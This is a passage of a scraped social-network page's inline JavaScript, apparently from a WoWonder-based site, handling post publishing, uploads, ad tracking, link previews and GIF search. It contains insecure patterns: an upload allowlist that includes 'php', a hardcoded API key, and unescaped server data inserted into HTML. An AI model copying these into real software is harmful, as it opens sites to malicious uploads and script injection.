								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="6bd1bf1cafe1fe4e80cdd4e55305a9a674350943">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
